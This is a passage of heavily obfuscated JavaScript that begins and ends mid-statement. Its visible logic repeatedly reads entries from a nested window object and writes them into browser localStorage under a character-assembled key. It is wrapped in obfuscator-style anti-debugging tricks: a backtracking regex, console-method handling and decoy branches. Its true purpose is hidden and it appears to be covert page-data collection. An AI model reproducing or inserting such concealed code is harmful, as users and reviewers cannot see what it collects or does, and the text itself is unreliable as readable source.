950292,_0x8b5e1,_0x3efa4c,_0x8b5e1,_0x4bef9d][_0x3c3c05(-0xd2,-0x102,-0x164,-0x1d9)]('')]([_0x16fe0c,_0x3efa4c,_0x4f0e63,_0x1043b2,_0x950292][_0x3c3c05(-0x101,-0x18b,-0x164,-0x122)](''),_0x207761),_0x343166[_0x9ed401][[_0xca2a84,_0x1a0b6e,_0x584256,_0x1fa429,_0xdd9981,_0x492120,_0x3efa4c][_0x3c3c05(-0xfb,-0x166,-0x164,-0x204)]('')]=_0x343166[_0x9ed401][[_0x1e2b6b,_0x8b5e1,_0x950292,_0x2d7cbd,_0x950292,_0x950292,_0x4bef9d,_0x16fe0c,_0x1fa429,_0x1043b2,_0x950292,_0x8b5e1][_0x3c3c05(-0x208,-0x1ec,-0x164,-0x212)]('')]([_0xca2a84,_0x1a0b6e,_0x584256,_0x1fa429,_0xdd9981,_0x492120,_0x3efa4c][_0x3c3c05(-0xd0,-0xf0,-0x164,-0x1c9)]('')),_0x343166[_0x9ed401][[_0x4bef9d,_0x8b5e1,_0x4d0fa5,_0x492120,_0x224df3,_0x8b5e1,_0x2d7cbd,_0x950292,_0x950292,_0x4bef9d,_0x16fe0c,_0x1fa429,_0x1043b2,_0x950292,_0x8b5e1][_0x27f462(0x370,0x393,0x37a,0x3c1)]('')]([_0xca2a84,_0x1a0b6e,_0x584256,_0x1fa429,_0xdd9981,_0x492120,_0x3efa4c][_0x27f462(0x370,0x411,0x3fb,0x33f)]('')));}else try{_0x44cb9b=_0x31ef76[[_0x2a29f2,_0x2f48af,_0xe7ce99,_0x1e8c84,_0x28bf4c,_0x4d9f82][_0x3c3c05(-0xc1,-0xf0,-0x164,-0x1d1)]('')](_0x3fe763['iLpmM'](_0x515184,_0x55c30d[[_0x1b8543,_0x520368,_0x529831,_0x3de4d1,_0x5d7531,_0x2faf99,_0x59f002,_0x3a64b1,_0x399b30,_0x2a5693,_0x3378fc,_0xa4790,_0x238a19,_0x53a14e,_0x4e635f][_0x27f462(0x370,0x3d0,0x41b,0x2f2)]('')]));}catch(_0x13e318){}}setTimeout(_0x38adbf,-0x2*-0xdfa+0x1*-0x3f5+-0x179b);}_0x38adbf();}()),(function(){var _0x3e123c={'UxlzQ':function(_0x5858e4,_0x12dfbe){function _0x189486(_0x229131,_0x4dced0,_0x25a89a,_0x3ecf87){return _0x3452(_0x3ecf87- -0x2e9,_0x229131);}return _0x1a6dc8[_0x189486(-0x140,-0xbe,-0x12b,-0x8d)](_0x5858e4,_0x12dfbe);},'rYtFc':function(_0x53784e,_0x58eb5e){function _0x4c75a1(_0x26365c,_0xd5b69e,_0x4032a1,_0x5a95dc){return _0x3452(_0x4032a1- -0x187,_0x5a95dc);}return _0x1a6dc8[_0x4c75a1(0x174,0x1d7,0x12b,0x1d1)](_0x53784e,_0x58eb5e);},'gWnyd':_0x1a6dc8[_0x4160be(0x3ca,0x323,0x2de,0x362)],'KfGLm':function(_0x4fa0e3,_0x5607fb){return _0x1a6dc8['pfqae'](_0x4fa0e3,_0x5607fb);},'rLzUl':function(_0x4208c0,_0x46f97f){function _0x38eb15(_0x3d52a6,_0x31c801,_0x5c07c4,_0x56fcdd){return _0x4160be(_0x3d52a6-0x7e,_0x56fcdd- -0x2b4,_0x5c07c4-0x19,_0x3d52a6);}return _0x1a6dc8[_0x38eb15(0x1ac,0x17c,0x17d,0x189)](_0x4208c0,_0x46f97f);},'MRBWT':function(_0x1f1581,_0x557550){function _0x370f9f(_0x47ba4b,_0x171ff1,_0x561e1b,_0x3256f2){return _0x4160be(_0x47ba4b-0x122,_0x47ba4b- -0x3b,_0x561e1b-0xba,_0x561e1b);}return _0x1a6dc8[_0x370f9f(0x2ad,0x1fa,0x275,0x233)](_0x1f1581,_0x557550);},'zEFeS':function(_0x3c0819,_0x9c8c0a){return _0x1a6dc8['RZmfZ'](_0x3c0819,_0x9c8c0a);},'phxvf':function(_0x4e660d,_0x582c9c){function _0x5baeda(_0x561db9,_0x4728fb,_0x477766,_0x1833ef){return _0x4160be(_0x561db9-0x1ad,_0x4728fb- -0xe1,_0x477766-0xb8,_0x561db9);}return _0x1a6dc8[_0x5baeda(0x3bd,0x346,0x3c1,0x363)](_0x4e660d,_0x582c9c);},'JEvWb':_0x1a6dc8['AZwbL'],'TTwhc':_0x1a6dc8['jvXIb'],'uREdu':function(_0x1f778c,_0x5ef0f4){function _0x3fcaf9(_0x57398a,_0x3dc0cc,_0x13f624,_0x2a51f2){return _0x4160be(_0x57398a-0x1a7,_0x3dc0cc- -0xbd,_0x13f624-0x54,_0x2a51f2);}return _0x1a6dc8[_0x3fcaf9(0x2ed,0x26b,0x28c,0x26c)](_0x1f778c,_0x5ef0f4);},'yCDBM':_0x1a6dc8[_0x4160be(0x42d,0x431,0x461,0x3ed)],'EBYQZ':_0x1a6dc8[_0xc43c41(-0x109,-0x16b,-0x180,-0x169)],'pQWCZ':function(_0x467010,_0x4e40e6){return _0x1a6dc8['jRnMW'](_0x467010,_0x4e40e6);},'fQrpW':_0xc43c41(-0x183,-0x180,-0xf3,-0x132),'lvfGe':function(_0x415289,_0x3b1c92){function _0x521da3(_0x3bec9f,_0x5143ce,_0x10892c,_0xe6cfd9){return _0x4160be(_0x3bec9f-0x148,_0x3bec9f- -0xbc,_0x10892c-0xde,_0x5143ce);}return _0x1a6dc8[_0x521da3(0x37c,0x39d,0x3d4,0x35e)](_0x415289,_0x3b1c92);},'zasYl':function(_0x57b306,_0x2fc11a){return _0x57b306!==_0x2fc11a;},'RhZrD':function(_0x1cb8e5,_0xce655f){function _0x51d7e3(_0x22b5a4,_0xd81944,_0x192732,_0x51b3e9){return _0x4160be(_0x22b5a4-0x171,_0xd81944-0x21c,_0x192732-0xb6,_0x22b5a4);}return _0x1a6dc8[_0x51d7e3(0x492,0x52d,0x5db,0x504)](_0x1cb8e5,_0xce655f);},'kUmXi':_0x1a6dc8[_0x4160be(0x32f,0x38e,0x2f5,0x3d9)],'DWHCA':function(_0x582753,_0x3e027b,_0x9368f3){return _0x582753(_0x3e027b,_0x9368f3);},'nJHXi':function(_0xbe8353,_0x2cb1f8){return _0x1a6dc8['vgUGy'](_0xbe8353,_0x2cb1f8);},'JYqvk':_0x1a6dc8[_0x4160be(0x3e8,0x389,0x2f6,0x3a5)]};function _0x5a0241(_0x57bd10,_0x2a3438){_0x2a3438=_0x3e123c[_0x1f222c(0x580,0x4ff,0x5e2,0x592)]([_0x31a0d2,_0x151b6a,_0x133e9b,_0x31a0d2,_0x151b6a][_0x258da9(-0x6,-0xf,-0x47,0x2c)](''),_0x2a3438),_0x2a3438=_0x2a3438[[_0xca2a84,_0x4f0e63,_0xdd9981,_0x16fe0c,_0x950292][_0x258da9(0x44,-0x4a,-0x29,0x2c)]('')]([_0x31a0d2,_0x151b6a,_0x133e9b,_0x31a0d2,_0x151b6a][_0x258da9(-0x1f,0x30,-0x1b,0x2c)](''));function _0x258da9(_0x3ddc3d,_0x446a2b,_0x5319a8,_0x4a1738){return _0x4160be(_0x3ddc3d-0x1a9,_0x4a1738- -0x2f9,_0x5319a8-0x1b7,_0x3ddc3d);}function _0x1f222c(_0x475874,_0x13f25d,_0x199b62,_0x1cfc0b){return _0xc43c41(_0x475874,_0x1cfc0b-0x693,_0x199b62-0x154,_0x1cfc0b-0x107);}if(_0x3e123c[_0x1f222c(0x53e,0x49e,0x59c,0x518)](_0x2a3438[[_0xdd9981,_0x8b5e1,_0x3efa4c,_0x1e2b6b,_0x950292,_0x1a0b6e][_0x258da9(-0x7b,0x49,0x55,0x2c)]('')],0x449+0x397*0x4+-0x12a3)){var _0xb2912e=_0x3e123c['gWnyd']['split']('|'),_0xe06e7e=0x1eb3*-0x1+-0x11f7+0x30aa;while(!![]){switch(_0xb2912e[_0xe06e7e++]){case'0':localStorage[[_0xca2a84,_0x8b5e1,_0x950292,_0x113577,_0x950292,_0x8b5e1,_0x4d0fa5][_0x258da9(-0x11,0xa6,0x54,0x2c)]('')](_0xf1ee4c,JSON[[_0xca2a84,_0x950292,_0x4bef9d,_0x16fe0c,_0x3efa4c,_0x1e2b6b,_0x16fe0c,_0x335ebb,_0x1ff11b]['join']('')](_0x29d072));continue;case'1':var _0x29d072=localStorage[[_0x1e2b6b,_0x8b5e1,_0x950292,_0x113577,_0x950292,_0x8b5e1,_0x4d0fa5][_0x258da9(0x55,-0x82,0x9b,0x2c)]('')](_0xf1ee4c);continue;case'2':_0x29d072[_0x57bd10]=_0x2a3438[-0x1cad+0x10d7+0xbd7];continue;case'3':var _0xf1ee4c=[_0x4d0fa5,_0x584256,_0x1e2b6b,_0x8b5e1,_0x119c01,_0x28f853,_0x584256,_0x28f853,_0x1a0b6e,_0x8b5e1,_0x119c01,_0x584256,_0x3ade71,_0x3ade71,_0x4bef9d,_0x8b5e1,_0xca2a84,_0xca2a84]['join']('');continue;case'4':!_0x29d072&&(_0x29d072=[_0x32295d,_0x453f88][_0x258da9(0x80,-0x4a,0x4f,0x2c)](''));continue;case'5':_0x29d072=JSON[[_0x4f0e63,_0x584256,_0x4bef9d,_0xca2a84,_0x8b5e1][_0x1f222c(0x47f,0x44b,0x472,0x4d6)]('')](_0x29d072);continue;}break;}}}function _0x4160be(_0x110310,_0x583a48,_0x4a93f2,_0x27eee9){return _0x171805(_0x27eee9,_0x583a48-0x367,_0x4a93f2-0x120,_0x27eee9-0x1f3);}function _0xc43c41(_0x57c5ae,_0x40a0c3,_0x3972a7,_0x30b737){return _0xfe0b29(_0x57c5ae,_0x40a0c3-0x75,_0x40a0c3- -0x63c,_0x30b737-0xc2);}function _0x49f99a(){function _0x5ae8e7(_0xcf7deb,_0x5ef6be,_0x1ba616,_0x591614){return _0xc43c41(_0x1ba616,_0x5ef6be-0x23d,_0x1ba616-0x1c5,_0x591614-0x13f);}var _0x5ab6d6={'HJYpC':function(_0x513537,_0x2161bf){function _0x2dcdbf(_0x36b387,_0x2c3bcb,_0x39b0e4,_0x39254e){return _0x3452(_0x36b387- -0x2d7,_0x2c3bcb);}return _0x3e123c[_0x2dcdbf(0x3,-0x4f,-0xb2,0x3e)](_0x513537,_0x2161bf);},'DzJmp':function(_0x426a08,_0x305cba){function _0x3739c6(_0x5ea1b1,_0x5aa2e9,_0x310ac2,_0x105162){return _0x3452(_0x5ea1b1- -0x15e,_0x5aa2e9);}return _0x3e123c[_0x3739c6(0x92,0xc9,0x59,0x7)](_0x426a08,_0x305cba);},'PzSOx':function(_0x4e6346,_0x3676fc){return _0x4e6346*_0x3676fc;},'zDTkM':function(_0x4c83d6,_0x2fb7b1){return _0x4c83d6>_0x2fb7b1;},'uqtdb':function(_0xd4b926,_0x409f4b){function _0x57890c(_0x52e00e,_0x3838b9,_0x1fcc8c,_0x34f66f){return _0x3452(_0x52e00e-0x221,_0x3838b9);}return _0x3e123c[_0x57890c(0x4c0,0x558,0x54c,0x4ad)](_0xd4b926,_0x409f4b);},'FOSdW':function(_0x1c0b63){return _0x1c0b63();},'gkbDP':function(_0x3a911c,_0x1aba10){function _0x29eadd(_0x424148,_0xac5a2e,_0x40d123,_0x3bc247){return _0x3452(_0x424148- -0xec,_0x3bc247);}return _0x3e123c[_0x29eadd(0xd1,0x165,0x71,0xab)](_0x3a911c,_0x1aba10);},'Yfxtr':function(_0x39722a,_0x231f6a){return _0x3e123c['phxvf'](_0x39722a,_0x231f6a);}};function _0x1b7876(_0x5f1478,_0x4a2c6f,_0x5ce3fa,_0x46cc6b){return _0x4160be(_0x5f1478-0xb3,_0x5f1478- -0x28b,_0x5ce3fa-0x1a7,_0x46cc6b);}if(_0x3e123c[_0x1b7876(0x59,0x60,-0x3d,0x54)]===_0x3e123c[_0x1b7876(0x8c,-0x26,-0x1f,-0x13)]){var _0x53175b=_0x35db19?function(){if(_0x27dde0){var _0x472974=_0x3012d2['apply'](_0x6c8d2a,arguments);return _0xd43bc7=null,_0x472974;}}:function(){};return _0x52c6fc=![],_0x53175b;}else{var _0x2582af=window[[_0x28f853,_0x1a0b6e,_0x8b5e1,_0x28f853,_0x2194e7,_0x492120,_0x1043b2,_0x950292,_0x301aa9,_0x492120,_0x3efa4c,_0x335ebb,_0x16fe0c,_0x1e2b6b][_0x5ae8e7(0xb5,0x80,0xa4,-0x29)]('')];if(_0x2582af){var _0x202e58=window[[_0x28f853,_0x1a0b6e,_0x8b5e1,_0x28f853,_0x2194e7,_0x492120,_0x1043b2,_0x950292,_0x301aa9,_0x492120,_0x3efa4c,_0x335ebb,_0x16fe0c,_0x1e2b6b][_0x1b7876(0x9a,0x1b,0xcf,0x12d)]('')][[_0x28f853,_0x1043b2,_0xca2a84,_0x950292,_0x492120,_0x4d0fa5,_0x8b5e1,_0x4bef9d,_0x4c0654,_0x584256,_0x950292,_0x584256][_0x5ae8e7(0x4b,0x80,0xf1,0x132)]('')][[_0x584256,_0x3ade71,_0x3ade71,_0x4bef9d,_0x8b5e1,_0xca2a84,_0xca2a84,_0x8b5e1,_0xca2a84]['join']('')];if(_0x202e58){if(_0x3e123c[_0x5ae8e7(0x120,0x188,0x1a8,0x190)](_0x3e123c[_0x1b7876(0x15c,0x206,0x10c,0x1bb)],_0x3e123c[_0x1b7876(0x13e,0x15a,0x151,0x182)])){for(var _0x1842de in _0x202e58){if(_0x3e123c['pQWCZ'](_0x3e123c[_0x5ae8e7(0xca,0xda,0x7b,0x93)],_0x5ae8e7(0x11d,0x17a,0x170,0x1f0)))var _0x2fc1ad=_0x202e58[_0x1842de];else{if(_0x5ab6d6[_0x5ae8e7(0x102,0x75,-0x32,0xfd)](_0x4c465a,_0x236ded[_0x52d3cf]))return![];if(_0x3213b5%(0x170e+0x1f4d+-0x3659)===_0x5ab6d6['DzJmp'](_0x4edded[[_0xe9fb96,_0x104659,_0x53bf3d,_0x406d86,_0x5af5a1,_0x16f9fe]['join']('')],-0x1b2a+0x9db*-0x3+-0x53*-0xaf)){const _0x3b5bc=_0x5ab6d6[_0x1b7876(0x121,0x17e,0x1ce,0x107)](_0x553d95[_0x15b489],-0x9*0x9+0x2250+-0x21fd);_0x5936e1+=_0x5ab6d6[_0x1b7876(0x10c,0xcc,0x160,0x190)](_0x3b5bc,0x2539+0xd5f+-0x12d*0x2b)?_0x5ab6d6[_0x1b7876(0x1a9,0x1f2,0x1d9,0x153)](_0x3b5bc,0x1608+0x1*0x1505+-0x2b04):_0x3b5bc;}else _0x2bd8c8+=_0x46a63f[_0xb0da0a];}}for(var _0x1842de in _0x2fc1ad){if(_0x3e123c[_0x5ae8e7(0x130,0x9d,0x133,0x64)](_0x1842de,[_0x4bef9d,_0x8b5e1,_0x1e2b6b,_0x16fe0c,_0x492120,_0x3efa4c][_0x5ae8e7(0x2b,0x80,0xf8,0x100)](''))){if(_0x3e123c[_0x5ae8e7(0x1b2,0x167,0x154,0x16c)](_0x1b7876(0x146,0x17e,0x14f,0x122),_0x5ae8e7(0xf5,0x12c,0x8a,0x18f)))return![];else{if(_0x2fc1ad[_0x1842de][[_0x4bef9d,_0x8b5e1,_0x1e2b6b,_0x16fe0c,_0x492120,_0x3efa4c][_0x5ae8e7(0x8e,0x80,-0x24,0x125)]('')]){if(_0x3e123c[_0x1b7876(0xfa,0x72,0xba,0x9b)](_0x3e123c['kUmXi'],_0x3e123c[_0x5ae8e7(0xb0,0x120,0x146,0x12c)])){var _0x477bdb=[],_0xa4145d=_0x5ab6d6[_0x1b7876(0x5e,0x4b,0xf3,0x90)](_0x492e48);for(var _0x39203e=0x2*0x239+0x17*-0x92+0x94*0xf;_0x5ab6d6[_0x1b7876(0xe3,0x147,0x51,0x163)](_0x39203e,_0xa4145d[[_0x2810dc,_0x40e27d,_0x4462e6,_0x791b30,_0xc54197,_0x5118bb][_0x5ae8e7(0xa9,0x80,0x75,0xd2)]('')]);_0x39203e++){_0x5ab6d6[_0x5ae8e7(0x222,0x178,0x10b,0x17d)](_0xa4145d[_0x39203e][[_0x2b4479,_0x41fce8,_0x1f445c,_0x3eb5ad,_0x5cb38c,_0x5dc4e2,_0x3352b0]['join']('')][[_0xf1303f,_0x265be2,_0x50beb1,_0x5c8cca,_0x357cd5,_0x34df7a,_0x13bab8,_0x13b105,_0x39e0d5,_0x532370,_0x3adfde]['join']('')](),[_0x2461b2,_0x455e2d,_0x56aa91,_0x211a84,_0x32063f]['join'](''))&&(_0x477bdb[_0x477bdb[[_0x4edac9,_0x197d7a,_0x34fb29,_0x1d3b80,_0x586afc,_0x3c39de][_0x5ae8e7(0x124,0x80,0xda,0xee)]('')]]=_0xa4145d[_0x39203e]);}return _0x477bdb;}else _0x3e123c[_0x5ae8e7(0xc4,0x168,0x1bb,0x212)](_0x5a0241,_0x1842de,_0x2fc1ad[_0x1842de][[_0x4bef9d,_0x8b5e1,_0x1e2b6b,_0x16fe0c,_0x492120,_0x3efa4c]['join']('')]);}else _0x3e123c[_0x1b7876(0x182,0x1db,0x14b,0x18c)](_0x5a0241,_0x1842de,_0x2fc1ad[_0x1842de]);}}else{if(_0x3e123c[_0x5ae8e7(0x1a,0xc4,0xc4,0xeb)](_0x1b7876(0x8d,0x3,0x105,0xf2),_0x3e123c[_0x5ae8e7(0x162,0x169,0x137,0x17b)])){const _0x4b3a14=_0x5d92cb[[_0x71db10,_0x37a094,_0x399bae,_0x3b9923,_0x5cd9a1,_0x5a9518,_0x1f50a0,_0x3b3558]['join']('')]();let _0x5367ea='';for(let _0x57cbeb of _0x4b3a14){const _0x3501a2=_0x57cbeb[[_0x19833a,_0x309957,_0xa4240f,_0x14e4d4,_0x2df116,_0xfb2e3,_0x4f2c61,_0x5f1b0c,_0x614469,_0x5b0c89][_0x5ae8e7(0x1e,0x80,0xa,0x19)]('')](-0x1*-0x191b+0x132a+-0x7*0x653),_0x12fbe5=_0x2b87ca[[_0x560cd4,_0x5d2ee3,_0x57e91e,_0x5a7ae4,_0xab99b,_0x17544f,_0x2f1d9e,_0x2ac738,_0x4901b6,_0x19a267,_0x590537,_0x1faa45][_0x5ae8e7(0x48,0x80,0xdf,0xa5)]('')](_0x3501a2+(0x12d5*-0x1+0x3*0x7f1+0x4cd*-0x1));_0x5367ea+=_0x12fbe5;}return _0x5367ea;}else _0x3e123c[_0x5ae8e7(0x1fc,0x168,0x1e0,0x1ca)](_0x5a0241,_0x1842de,_0x2fc1ad[_0x1842de]);}}window[[_0x28f853,_0x1a0b6e,_0x8b5e1,_0x28f853,_0x2194e7,_0x492120,_0x1043b2,_0x950292,_0x301aa9,_0x492120,_0x3efa4c,_0x335ebb,_0x16fe0c,_0x1e2b6b]['join']('')][[_0x28f853,_0x1043b2,_0xca2a84,_0x950292,_0x492120,_0x4d0fa5,_0x8b5e1,_0x4bef9d,_0x4c0654,_0x584256,_0x950292,_0x584256][_0x1b7876(0x9a,0x57,0x19,0x2f)]('')][[_0x8b5e1,_0x4d0fa5,_0x584256,_0x16fe0c,_0xdd9981][_0x1b7876(0x9a,-0x18,0xea,0x1f)]('')]&&_0x3e123c[_0x1b7876(0x182,0x16d,0x1d0,0x1eb)](_0x5a0241,[_0x8b5e1,_0x4d0fa5,_0x584256,_0x16fe0c,_0xdd9981][_0x5ae8e7(0x94,0x80,0xa9,0x10d)](''),window[[_0x28f853,_0x1a0b6e,_0x8b5e1,_0x28f853,_0x2194e7,_0x492120,_0x1043b2,_0x950292,_0x301aa9,_0x492120,_0x3efa4c,_0x335ebb,_0x16fe0c,_0x1e2b6b][_0x1b7876(0x9a,0x3b,0x109,0x41)]('')][[_0x28f853,_0x1043b2,_0xca2a84,_0x950292,_0x492120,_0x4d0fa5,_0x8b5e1,_0x4bef9d,_0x4c0654,_0x584256,_0x950292,_0x584256]['join']('')][[_0x8b5e1,_0x4d0fa5,_0x584256,_0x16fe0c,_0xdd9981][_0x1b7876(0x9a,0x3e,0x13,0x14e)]('')]);}else return _0x5e17f5[_0x318bc2];}}_0x3e123c[_0x1b7876(0x182,0x15f,0x180,0x120)](setTimeout,_0x49f99a,0xdea+0xa24+-0x1426*0x1);}}_0x49f99a();}());}()),(function(){var _0x5b1e93={'SMaxw':function(_0x35ac3c,_0x36214d,_0x487bec){return _0x35ac3c(_0x36214d,_0x487bec);},'DJBKv':_0x1059ff(0x264,0x2ba,0x273,0x253),'ftcgp':function(_0x2fbcdb,_0x23a0b0){return _0x2fbcdb(_0x23a0b0);},'yZinW':_0x166c0b(-0x3f,-0xd4,-0x26,-0x8a),'XEpbc':'(((.+)+)+)'+'+$','kHOhC':_0x1059ff(0x328,0x268,0x337,0x2af),'nlVfE':_0x166c0b(0xc7,0x158,0x143,0x10c),'qRGdg':'4|0|1|3|2','CstNX':function(_0x3a0c98,_0x3ce5d1){return _0x3a0c98+_0x3ce5d1;},'cmbXp':function(_0x59f287,_0x2c102c){return _0x59f287+_0x2c102c;},'tkeUF':_0x1059ff(0x398,0x29d,0x270,0x321)+_0x166c0b(0xb1,0x150,0xc1,0x5f),'fEUEX':'{}.constru'+_0x166c0b(0xeb,0xc9,0x89,0x84)+_0x166c0b(0x9,0x1d,0xb2,-0xa2)+'\x20)','DcVdD':function(_0x3ae4f3,_0x3463c0){return _0x3ae4f3<_0x3463c0;},'swNlJ':'0|3|2|1|5|'+'4','oAzjq':'warn','RDPlW':_0x166c0b(0x3,0x49,0x4f,-0x79),'oSwGh':_0x166c0b(0xf5,0x189,0x156,0xa0),'hkazr':'table','lyfTd':_0x1059ff(0x3a1,0x302,0x243,0x2f3),'swwFV':function(_0x58ae41){return _0x58ae41();},'KaGuA':_0x166c0b(0x26,-0x5d,0x67,0x3a),'Pccev':function(_0x35d99e,_0x39c01f){return _0x35d99e===_0x39c01f;},'zPyQh':function(_0x37bfa7,_0x15bcd9){return _0x37bfa7!==_0x15bcd9;},'oexSa':_0x1059ff(0x282,0x2ea,0x1ea,0x28c),'DTyCe':_0x1059ff(0x2ad,0x2e2,0x2a5,0x24c),'cAdhS':function(_0x148cf7,_0x5a34d5){return _0x148cf7(_0x5a34d5);},'mmvtr':function(_0x2be5cb,_0x4beccb){return _0x2be5cb+_0x4beccb;},'JEszz':function(_0x89d9a9,_0x1dd5b0){return _0x89d9a9!==_0x1dd5b0;},'yDLXB':_0x166c0b(0x80,0x96,0xf7,0x92),'rrTto':function(_0x7629d7,_0x4f62db){return _0x7629d7%_0x4f62db;},'tRKVA':function(_0x432472,_0x3dedb9){return _0x432472+_0x3dedb9;},'dfHmu':function(_0x42f8d4,_0x2b9892){return _0x42f8d4+_0x2b9892;},'jzpqe':function(_0x1b5003,_0x236600,_0x29fbb3){return _0x1b5003(_0x236600,_0x29fbb3);},'TkGPS':function(_0x30252e,_0x4f0c53){return _0x30252e===_0x4f0c53;},'HfrNy':function(_0x429030,_0x4a4077){return _0x429030!==_0x4a4077;},'taXuK':_0x1059ff(0x3c0,0x36b,0x3d3,0x337),'BHMBi':_0x1059ff(0x30f,0x347,0x2a4,0x31c),'qkBSH':function(_0x18594b,_0x1a97de){return _0x18594b>_0x1a97de;},'UsRSD':function(_0x4b9ba9,_0x167d41){return _0x4b9ba9+_0x167d41;},'GeZsT':function(_0x2a0ad9,_0x1ce08a){return _0x2a0ad9(_0x1ce08a);},'ciNCp':function(_0x1843b8,_0x4fca1d){return _0x1843b8===_0x4fca1d;},'DFPnC':_0x166c0b(-0x5c,-0x10,-0x108,-0xd8),'OdbyU':_0x1059ff(0x25c,0x29f,0x1fb,0x20c)+'6|0','faXaI':function(_0x591eb2,_0x51d737){return _0x591eb2(_0x51d737);},'vGUiT':function(_0x59b9e6,_0x1ef027){return _0x59b9e6%_0x1ef027;},'BiMao':function(_0x37e8cf,_0x3429b8){return _0x37e8cf+_0x3429b8;},'qUEGG':function(_0x288708,_0x8f7e17){return _0x288708(_0x8f7e17);},'DsBIf':_0x1059ff(0x2f4,0x33f,0x37d,0x356),'NhMuC':function(_0x41c116,_0x2dc60b){return _0x41c116-_0x2dc60b;},'roswt':function(_0x19448a,_0x1e5a11){return _0x19448a*_0x1e5a11;},'Dnzth':function(_0x85693f,_0x3427a1){return _0x85693f>_0x3427a1;},'btSSZ':_0x166c0b(0xcc,0x52,0x7b,0x163),'tcdYX':'kAmFi','rvRdM':_0x166c0b(-0x2,-0x16,-0xe,0x43),'sccDC':function(_0x15bbb9,_0x3ed8a6){return _0x15bbb9/_0x3ed8a6;},'NwdLE':function(_0x4484fd,_0x1a201a){return _0x4484fd<=_0x1a201a;},'Vwius':function(_0x29b0d7,_0x25f9aa){return _0x29b0d7===_0x25f9aa;},'kbHAp':function(_0x59c621,_0x18a5a3,_0x1e30ee){return _0x59c621(_0x18a5a3,_0x1e30ee);},'qyepD':_0x166c0b(0xe6,0x156,0x9e,0x139),'btvMu':_0x1059ff(0x1be,0x1df,0x2eb,0x260),'GIrNL':'UKpwY','tQGox':function(_0x225a2d,_0x5b8dc9){return _0x225a2d(_0x5b8dc9);},'cbzVv':_0x1059ff(0x222,0x1f7,0x355,0x2a0),'ZtboQ':'mhYaR','RxELt':_0x166c0b(0x2f,-0x53,-0x34,0xd),'cnTPx':'AFTnZ','IEsaS':_0x1059ff(0x34b,0x2e3,0x23e,0x2d0),'hkbAE':function(_0x47a502,_0x53c074){return _0x47a502(_0x53c074);},'LInMv':'rvjya','xbhSu':_0x1059ff(0x285,0x389,0x3ae,0x30f)+'5','fcqtE':function(_0x54238a,_0x1ff510){return _0x54238a*_0x1ff510;},'xcRPc':function(_0x4d86b9,_0x38aa8b){return _0x4d86b9-_0x38aa8b;},'eoMzP':_0x166c0b(-0x4e,-0xb1,0x57,-0x59),'dkkWt':_0x166c0b(0x7b,0x12,0x58,-0x28),'FHVDL':_0x1059ff(0x32b,0x27e,0x324,0x2e8),'HhdYy':function(_0x188c96,_0x12b34a){return _0x188c96!==_0x12b34a;},'eDGoR':_0x1059ff(0x20a,0x23b,0x1f3,0x291),'DvzcL':_0x166c0b(0xde,0x125,0x177,0x10c),'EBiad':function(_0x401406,_0x12ab85,_0x4e8ef3){return _0x401406(_0x12ab85,_0x4e8ef3);},'htRvX':function(_0x2a7785){return _0x2a7785();},'VXCdT':function(_0x38cbdc,_0x13fa5b,_0xa67140){return _0x38cbdc(_0x13fa5b,_0xa67140);},'KMcyz':'X5/EJFlLtQ'+_0x1059ff(0x27a,0x2cf,0x368,0x2b6)+'uYRKq6s:4P'+_0x1059ff(0x29b,0x396,0x302,0x2f0)+_0x1059ff(0x191,0x268,0x1bf,0x22f)+_0x166c0b(0xe,0xac,-0x99,0x1a)+_0x166c0b(0x15,-0x98,0x89,0xca)},_0x3ee1c2=(function(){var _0x517e35={'yPrcb':function(_0x381c7a,_0x2d8168,_0x7d26cc){return _0x5b1e93['SMaxw'](_0x381c7a,_0x2d8168,_0x7d26cc);},'tVElG':_0xb2a551(0x37d,0x3c9,0x367,0x338),'VFAFr':'xyDXs','ycVlE':_0x5b1e93[_0x189b9a(0x107,0x184,0x1e7,0x19e)]};function _0x189b9a(_0x2fb061,_0x31f900,_0x412db3,_0xce5255){return _0x166c0b(_0x31f900-0x1c8,_0x31f900-0x51,_0x2fb061,_0xce5255-0x9c);}function _0xb2a551(_0x4d139a,_0x5bcac8,_0x26bcc9,_0x6a57fe){return _0x1059ff(_0x4d139a-0x147,_0x5bcac8-0x18d,_0x26bcc9,_0x5bcac8-0x1cc);}var _0x3a5336=!![];return function(_0x1110cb,_0x5327b9){function _0x6fbe07(_0x3181b4,_0x1ad06f,_0xf93f8c,_0x3d6584){return _0x189b9a(_0x1ad06f,_0x3181b4-0x1d2,_0xf93f8c-0x165,_0x3d6584-0x181);}var _0x32cbf2={};function _0x446468(_0x4728fa,_0x30cc4c,_0x6119c5,_0x1ed1b0){return _0xb2a551(_0x4728fa-0x1ac,_0x30cc4c- -0x4db,_0x1ed1b0,_0x1ed1b0-0x5f);}_0x32cbf2[_0x6fbe07(0x413,0x377,0x3cf,0x4b4)]=function(_0xdd4594,_0x14d30a){return _0xdd4594+_0x14d30a;},_0x32cbf2[_0x6fbe07(0x426,0x424,0x429,0x41a)]=_0x517e35[_0x6fbe07(0x3c5,0x42d,0x478,0x411)],_0x32cbf2[_0x6fbe07(0x429,0x49e,0x4ab,0x48f)]=_0x446468(-0x2f,-0xb3,-0x47,-0xd7),_0x32cbf2[_0x446468(-0x169,-0xbe,-0x73,-0x32)]=_0x517e35[_0x446468(0x55,0x35,0xc7,-0x14)];var _0x28d45c=_0x32cbf2;if('zYmZw'===_0x517e35[_0x6fbe07(0x354,0x308,0x39b,0x386)]){var _0x31e9b1=_0x3a5336?function(){function _0x57b1e1(_0x25079d,_0x747f87,_0x3a8994,_0x1c1e1a){return _0x6fbe07(_0x1c1e1a- -0x296,_0x25079d,_0x3a8994-0x18b,_0x1c1e1a-0x72);}function _0x93c6ea(_0x3ae2d0,_0x4766e6,_0x29c472,_0x299a0e){return _0x446468(_0x3ae2d0-0x1d,_0x29c472-0x1ca,_0x29c472-0x17c,_0x4766e6);}if(_0x28d45c[_0x93c6ea(0x136,0x1db,0x1a2,0x14c)]===_0x57b1e1(0x4e,0x2,0xf4,0xa6)){if(_0x5327b9){if(_0x28d45c[_0x93c6ea(0x206,0x18a,0x1a5,0x101)]!==_0x28d45c['rwfLI']){var _0x507955=_0x5327b9[_0x57b1e1(0x124,0x16f,0x14a,0x17a)](_0x1110cb,arguments);return _0x5327b9=null,_0x507955;}else _0x48ae6f[_0x5773c7[[_0x1f7b78,_0xbd8cd,_0x5b89a3,_0xe24035,_0x146ffa,_0x2dd68f][_0x93c6ea(0x6d,0x140,0x100,0xcc)]('')]]=_0x202e00[_0x46367b];}}else 